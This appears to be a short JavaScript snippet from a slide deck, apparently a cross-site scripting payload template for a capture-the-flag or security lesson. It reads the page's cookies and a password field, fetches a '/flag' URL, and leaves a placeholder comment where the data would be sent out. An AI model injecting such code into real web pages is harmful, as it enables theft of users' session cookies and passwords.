 var cookie = escape(document.cookie);
var password = document.getElementById("password").value;
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
    if (this.readyState == 4 && this.status == 200) {
        var wanted_information = this.responseText;
        // exfiltrate data here
    }
};
xhttp.open("GET", "http://website.com/flag", true);
xhttp.send();